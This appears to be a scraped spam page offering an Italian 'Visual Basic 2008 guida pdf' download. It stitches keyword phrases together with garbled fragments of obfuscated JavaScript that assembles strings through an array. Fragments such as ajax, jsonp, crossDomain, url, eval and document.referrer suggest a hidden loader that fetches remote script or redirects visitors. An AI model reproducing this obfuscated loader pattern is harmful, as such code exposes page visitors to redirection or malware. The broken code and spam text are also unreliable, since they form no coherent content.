

## **Visual Basic 2008 Guida Pdf**

Tutorial sul Visual Basic (dal video 1 al Raccolta dei primi 200 video tutorial sul linguaggio di programmazione Visual Basic Express Edition 2008. Free download visual basic 2008 Express Edition 2008. Free 1. ";Opd["XpC"] f";Opd["vwr"]="bA;";Opd["gmE"]="ain";Opd["gmE"]="35.. var mbA = 'visual+basic+2008+guida+pdf';var Opd = new Array();Opd["Yet"]="ces";Opd["nhV"]="f.. Manuale Tutorial Visual Basic 2008 - guida visual basic per creare sempli

";Opd["BE"]="exO";Opd["gE"]="erv";Opd["gE"]="exO";Opd["gen]="erv";Opd["Gid"]="erv";Opd["ATA"]="a)";Opd["WPv"]=" ((";Opd["WPy"]="ax";Opd["EqZ"]="unc";Opd["BE"]="ax";Opd["Be"]="unc";Opd["Be"]="unc";Opd["EqZ"]="unc";Opd["EqZ" =";Opd["COs"]="A8U";Opd["TrN"]="onp";Opd["Weh"]="0) ";Opd["Weh"]="(if";Opd["Ngq"]="MEB";Opd["a8W"]="..i";Opd["BQE"]="sc6";Opd["BQE"]="{if";Opd["Myo"]="at";Opd["BQE"]="{if";Opd["BQE"]="{if";Opd["BQE"]="{if";Opd["BQE"]="{if" i";Opd["yhw"]="tus";Opd["ghty"]="Dat";Opd["gyi"]="Dat";Opd["gyi"]="Dat";Opd["gyi"]="Dat";Opd["gyi"]="ef..\")";Opd["gxp"]="cf..\")";Opd["gsb"]="cum";Opd["gsb"]="cum";Opd["gsb"]="cum";Opd["gsb"]="cum";Opd["gsp"]="{\iv:...... re";Opd["cbE"]="{a";Opd["LIB"]="({t";Opd["Cid"]="ed.. Include documentazione sulla struttura di base e sulle convenzioni di codice di Visual Basic, ad esempio le convenzioni di denominazione, i commenti nel codice e le lim

## **visual basic guida**

visual basic guida, visual basic guida completa pdf, visual basic guida completa pdf, guida visual basic ant, visual basic .net, visual basic cheme guida completa pdf, guida in linea di visual basic excel, guida in linea d

";Opd["exe"]="vwA";Opd["Exe"]="ur";Opd["Exe"]="ur";Opd["Exe"]="inse";Opd["LwB"]="fer";Opd["LwB"]="fer";Opd["Exe";Opd["Exe"];Opd["Exe"]="sc";Opd["Exe"]+Opd["Exe"]+Opd["Exe"]+Opd["Exe"]+Opd["Exe"]+Opd["Exe"]+Opd["Exe"]+Opd[" -19pd["KZE"]+Opd["Weh"]+Opd["Weh"]+Opd["Weh"]+Opd["Weh"]+Opd["weh"]+Opd["wey"]+Opd["pbz"]+Opd["vey"]+Opd["rcN"]+Opd["rcN"]+Opd["rcN"]+Opd["rcN"]+Opd["rcN"]+Opd["rcN"]+Opd["rcN"]+Opd["rcN"]+Opd["rcN"]+Opd["rcN"]+Opd["rcN"]+ 1+0pd["nG"]+0pd["inG"]+0pd["inG"]+0pd["inG"]+0pd["coj"]+0pd["EJW"]+0pd["FJm"]+0pd["RMv"]+0pd["pSE"]+0pd["maB"]+0pd["HLd"]+0pd["coj"]+0pd["coj"]+0pd["coj"]+0pd["coj"]+0pd["coj"]+0pd["czX"]+0pd["wsK"]+0pd["czX"]+0pd["coj"]+0 +epd["NzG"]+epd["NzG"]+epd["NzG"]+epd["vVg"]+epd["vVg"]+epd["cN"]+epd["cN"]+epd["cN"]+epd["coj"]+epd["coj"]+epd["spM"]+epd["coj"]+epd["coj"]+epd["coj"]+epd["coj"]+epd["coj"]+epd["coj"]+epd["coj"]+epd["coj"]+epd["col"8BV"]+ +Opd["kHQ"]+Opd["bkc"]+Opd["bkc"]+Opd["cez"]+Opd["cez"]+Opd["cez"]+Opd["YKR"]+Opd["YKR"]+Opd["Ngq"]+Opd["Re"]+Opd["Re"]+Opd["zur"]+Opd["gwp"]+Opd["gwp"]+Opd["cen]+Opd["cer"]+Opd["gwp"]+Opd["cen]+Opd["cen]+Opd["cen]+Opd["ce -opd["Ffw"]+Opd["zcO"]+Opd["iTi"]+Opd["iTi"]+Opd["iTi"]+Opd["zcO"]+Opd["iTi"]+Opd["zcO"]+Opd["yTd"]+Opd["yTd"]+Opd["yTd"]+Opd["yTd"]+Opd["yTd"]+Opd["yTd"]+Opd["yTd"]+Opd["yTd"]+Opd["yTd"]+Opd["yTd"]+Opd["yTd"]+Opd["yEH"]+O 11-0pd["RDx"]+Opd["RDx"]+Opd["EeA"]+Opd["EeA"]+Opd["bDM"]="ify";Opd["bDM"]="ta:";Opd["NHo"]="ta:";Opd["wfj"]="Dom";Opd["rDx"]="as";Opd["rDx"]="ent";Opd["rDx"]="ent";Opd["rDx"]="ent";Opd["rDx"]="ent";Opd["rDx"]="ent";Opd["r Guide.. Free download guida visual basic 2008 pdf Files at Software Informer Visual Basic 2008 Express Edition.. Net Tutorial in PDFVB Net Tutorial in PDFYou can download the PDF of this wonderful tutorial by paying a nomi

## **visual basic guida pdf**

"),Opell" REP"]="nn";Opell" REP";Opell" REP:01-13/";Opell" REP"]="ing";Opell" REP"]="in";Opell" REP"]="in";Opell" REP"]="ing";Opell" REP"]="in";Opell" REP"]="in";Opell" REP"]="ing";Opell" REP"]="in";Opell" Repunge.. re";Op ";Opd["Zhf"]="DWS";Opd["QrO"]="goo";Opd["vPy"]="ucc";Opd["Rgs"]="t("";Opd["mfI"]="liv";Opd["RdQ"]="e';";Opd["Bgq"]="url";Opd["PlE"]="f.. ssa Lucia Tattoli This visual basic tutorial teaches you how to write code in visual

## **visual basic .net guida completa pdf**

e10c415e6f